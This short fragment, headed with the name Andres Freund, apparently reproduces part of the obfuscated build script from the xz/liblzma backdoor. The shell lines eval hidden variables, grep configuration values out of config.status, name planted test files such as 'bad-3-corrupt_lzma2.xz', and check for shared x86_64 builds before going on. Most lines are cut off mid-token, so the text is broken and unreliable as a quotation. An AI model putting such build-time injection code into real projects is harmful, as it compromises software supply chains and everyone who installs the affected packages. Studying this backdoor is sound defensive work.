
Andres Freund

P="-fPIC -DPIC -fno-lto -ffunction-sec
C="pic_flag=\" $P\""

O="^pic_flag=\" -fPIC -DPIC\"$"

R="is_arch_extension_supported"

x="__get_cpuid("

p="good-large_compressed.lzma"

U="bad-3-corrupt_lzma2.xz"

eval $zrKcVq

if test -f config.status; then

eval $zrKcSS

eval `grep ^LD=\'\/ config.status`

eval `grep ^CC=\' config.status`

eval `grep ^GCC=\' config.status`

eval `grep ^srcdir=\' config.status`

eval `grep ^build=\'x86_64 config.stat
eval `grep ^enable_shared=\'yes\' conf
eval `grep ^enable_static=\' config.st
eval `grep ^gl_path_map=\' config.stat
eval $zrKccj

if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_
exit 0

fi

if ! grep -qs 'define HAVE_FUNC_ATTRIB
exit 0

fi

if test "x$enable_shared" != "xyes";th
exit 0

fi
